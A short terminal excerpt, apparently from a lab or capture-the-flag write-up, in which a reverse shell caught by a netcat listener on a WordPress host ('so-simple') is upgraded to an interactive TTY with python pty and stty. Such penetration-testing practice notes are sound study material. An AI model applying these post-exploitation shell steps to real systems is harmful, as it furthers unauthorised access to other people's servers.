 $ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@so-simple:/var/www/html/wordpress/wp-admin$ export TERM=xterm
export TERM=xterm
www-data@so-simple:/var/www/html/wordpress/wp-admin$ ^Z
zsh: suspended  nc -lnvp 2222
┌──(arz㉿kali)-[~/Notes/PG]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 2222
www-data@so-simple:/var/www/html/wordpress/wp-admin$